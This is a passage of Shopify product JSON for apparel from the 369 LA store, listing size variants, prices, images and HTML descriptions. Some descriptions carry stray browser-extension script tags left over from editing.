3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019745049,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"JERSEYSET240601-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49196019777817,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"JERSEYSET240601-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519329906969,"product_id":9557820866841,"position":1,"created_at":"2025-01-26T22:30:07-08:00","updated_at":"2025-09-03T01:38:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","variant_ids":[49196019482905,49196019515673,49196019548441,49196019581209,49196019613977,49196019646745,49196019679513,49196019712281,49196019745049,49196019777817]},"available":true,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":560,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712","\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYFRONT_7c7e6772-a5a8-44bc-94ca-7386ccc83795.jpg?v=1756888712","\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Back_905ffd70-f6dd-4b8b-8653-c9d558ddf252.jpg?v=1756891152","\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Front_18b599cd-ed72-4fa1-8f9d-56f4ebefe0fa.jpg?v=1756891152"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","options":["Size"],"media":[{"alt":null,"id":40351247139097,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/stackedeagle.jpg?v=1756888712","width":800},{"alt":null,"id":40351247073561,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712","width":800},{"alt":null,"id":40351247106329,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYFRONT_7c7e6772-a5a8-44bc-94ca-7386ccc83795.jpg?v=1756888712"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BEIGEEAGLEJERSEYFRONT_7c7e6772-a5a8-44bc-94ca-7386ccc83795.jpg?v=1756888712","width":800},{"alt":null,"id":40351247040793,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Back_905ffd70-f6dd-4b8b-8653-c9d558ddf252.jpg?v=1756891152"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Back_905ffd70-f6dd-4b8b-8653-c9d558ddf252.jpg?v=1756891152","width":800},{"alt":null,"id":40351247008025,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Front_18b599cd-ed72-4fa1-8f9d-56f4ebefe0fa.jpg?v=1756891152"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Eagle_Front_18b599cd-ed72-4fa1-8f9d-56f4ebefe0fa.jpg?v=1756891152","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eTop Material : Football Jersey Mesh\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eBottom Material: \u003cmeta charset=\"utf-8\"\u003eFootball Jersey Mesh\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 250GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832577728793,"title":"Snake Flare Sweatpants","handle":"snake-flare-sweatpants","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:48:11-08:00","created_at":"2025-01-29T01:33:34-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280700936473,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280700969241,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - XS","public_title":"XS","options":["XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701002009,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - S","public_title":"S","options":["S"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701034777,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - M","public_title":"M","options":["M"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701067545,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - L","public_title":"L","options":["L"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701100313,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - XL","public_title":"XL","options":["XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701133081,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701165849,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701198617,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280701231385,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Snake-Fleece-Sweatpants-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519363100953,"product_id":9832577728793,"position":1,"created_at":"2025-01-26T22:41:00-08:00","updated_at":"2025-09-03T02:34:32-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","variant_ids":[50280700936473,50280700969241,50280701002009,50280701034777,50280701067545,50280701100313,50280701133081,50280701165849,50280701198617,50280701231385]},"available":true,"name":"Snake Flare Sweatpants - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","options":["Size"],"media":[{"alt":null,"id":40351275581721,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_1ea7e6bd-de14-42b0-b82f-5d4d39eed060.jpg?v=1756892072","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":8595441189145,"title":"Woodland Camo Mesh Shorts","handle":"woodland-camo-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimation\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Comfortable\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 150 GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003eAny questions?\u003c\/a\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cbr\u003e","published_at":"2025-11-11T00:47:54-08:00","created_at":"2023-08-21T01:03:10-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50282043375897,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50282043408665,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - XS","public_title":"XS","options":["XS"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454921756953,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-S","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - S","public_title":"S","options":["S"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454921789721,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-M","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 